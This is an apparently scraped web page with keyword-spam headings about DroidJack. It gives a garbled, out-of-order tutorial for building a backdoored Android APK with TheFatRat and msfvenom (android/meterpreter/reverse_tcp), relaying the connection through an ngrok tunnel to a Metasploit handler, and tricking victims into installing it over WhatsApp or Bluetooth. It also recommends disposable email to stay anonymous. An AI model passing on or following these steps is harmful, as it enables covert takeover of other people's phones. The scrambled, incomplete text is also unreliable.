

- DROIDJACK WITHOUT PORT FORWARDING APK
- DROIDJACK WITHOUT PORT FORWARDING INSTALL
- DROIDJACK WITHOUT PORT FORWARDING FULL
- DROIDJACK WITHOUT PORT FORWARDING DOWNLOAD
- DROIDJACK WITHOUT PORT FORWARDING FREE
DROIDJACK WITHOUT PORT FORWARDING FULL
Type “ sysinfo” to get the full information about the target.
DROIDJACK WITHOUT PORT FORWARDING APK
Now as soon as the remote device runs your apk file in his/her android device, you’ll get a reverse meterpreter session instantly. Put “ set LHOST 0.0.0.0” and “ set LPORT 4444“, make sure that bport is the same which you used above while starting the ngrok tcp service on port 4444. Now set the payload as “ set payload android/meterpreter/reverse_tcp‘. In this case, we’ll use a multi handle exploit which you can run the command as: Now final step is to start the metasploit framework by typing “ msfconsole” in your terminal.
DROIDJACK WITHOUT PORT FORWARDING INSTALL
So your payload is now ready, you can use any social engineering technique to install below apk file to any remote target like Bluetooth, Whatsapp etc. Your malicious payload is now ready and is saved in /root/TheFatRat/backdoored/.apk Here it will asks you to enter the file name for this configuration, put any name and then hit ENTER. Here in this step, select option 3, to use “ android/meterpreter/reverse_tcp” payload to get the reverse connection of remote device. Put any name for base name for output file. You can change LHOST IP to your ngrok tunnel address and LPORT to ngrok tunnel port number ( see screenshot no. Here it will asks you to enter LHOST and LPORT. Now choose the payload according to your need, here in this case, we’ll go with 3rd option i.e. Now Choose First option to “ Create Backdoor with msfvenom“. To run TheFatRat, simply type “ fatrat” in your terminal. If you want to install and configure the TheFatRat, please look out “ Generate 100% FUD Backdoor with TheFatRat“.

Next step is to create a malicious payload using TheFatRat. In this tutorial, we’ll use Ngrok as a TCP with port 4444 as metasploit is using a reverse TCP connection. Ngrok also provides a graphical web interface which you can open it by typing “ in your browser. You can use any port for tcp or http tunneling. To create a tunnel over TCP with port 4444, the command is: To create your first tunnel for http with port 4431, the command is: Now you need to install the Ngrok authtoken in your Kali Linux machine by typing the following command.

DROIDJACK WITHOUT PORT FORWARDING DOWNLOAD
Once the download has completed, extract the Ngrok package using the UNZIP utility as shown below:Ĭommand: unzip ngrok-stable-linux-amd64.zip Now download the Ngrok package depending upon the CPU architecture you’ve.
DROIDJACK WITHOUT PORT FORWARDING FREE
So the process is, to signup a free account on Ngrok and download their package in your Kali Linux machine and run the ngrok service (either http or tcp).Īfter successful signup to Ngrok, you’ll get an authtoken as shown below. For testing purposes, you can use your real email address. I would recommend to use any disposable email service just like 10minutemail or Getnada. So in this case, we came up with the idea to setup a secure tunnel using Ngrok (Secure Tunnels to Localhost).


 0 kommentar(er)
0 kommentar(er)
